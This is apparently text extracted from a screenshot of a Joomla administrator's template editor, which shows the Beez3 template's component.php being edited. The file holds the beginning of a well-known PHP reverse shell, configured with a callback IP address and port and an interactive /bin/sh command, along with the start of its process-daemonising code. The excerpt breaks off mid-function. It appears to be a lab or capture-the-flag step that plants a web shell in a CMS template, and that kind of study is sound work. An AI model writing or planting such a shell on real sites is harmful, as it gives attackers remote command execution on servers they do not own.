 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/component.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.4.85.76';  // CHANGE THIS
50 $port = 5252;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {